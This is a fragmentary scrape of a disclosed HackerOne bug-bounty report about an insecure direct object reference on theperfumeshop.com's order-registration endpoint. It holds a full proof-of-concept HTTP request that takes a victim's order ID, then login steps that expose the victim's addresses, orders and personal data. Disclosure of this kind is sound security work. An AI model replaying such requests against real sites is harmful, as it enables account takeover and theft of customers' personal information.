 Learn more about HackerOne
Log in
the order ID of the victim.
Code 848 Bytes
Unwrap lines Copy Download
1 POST /register/forOrder HTTP/2
2 Host: www.theperfumeshop.com
3 Cookie: █████
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: █████checkout/orderConfirmationByReferenceId/PROD_00000000000
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://www.theperfumeshop.com
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 orderCode=[order-id-of-victim]&email=[put-here-random-
email]&associateCard=yes&termsCheck=1&dateOfBirth.day=██████████&dateOfBirth.month=█████████&dateOfBirth.year=███&p
wd=███&checkPwd=██████&CSRFToken=[csrf-token-here]
You'll see Location: ███████serverError on response, this meant attack succesfully completed.
5. Go to ██████████login page and login with the random email that you put in the request and this password -> ████.
sses, orders and personal information.
Reported June 28, 2022, 4:21pm UTC
alp
Participants
Report Id #1618100 Resolved
Reported to A.S. Watson Group Managed
Disclosed January 23, 2024, 8:54am UTC
Severity Critical (9.7)
Weakness Insecure Direct Object Reference (IDOR)
Bounty $5,111
Time spent None
CVE ID None
Account de... None
PII Disclosure At `theperfumeshop.com/register/forOrder`
https://hackerone.com/reports/1618100
zi
S
Specter